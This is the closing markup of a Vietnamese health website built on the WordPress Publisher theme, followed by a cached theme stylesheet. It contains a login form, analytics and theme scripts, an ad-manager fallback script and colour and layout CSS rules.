						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_99576_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_99576_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_99576_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_99576_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_99576_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8148
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer 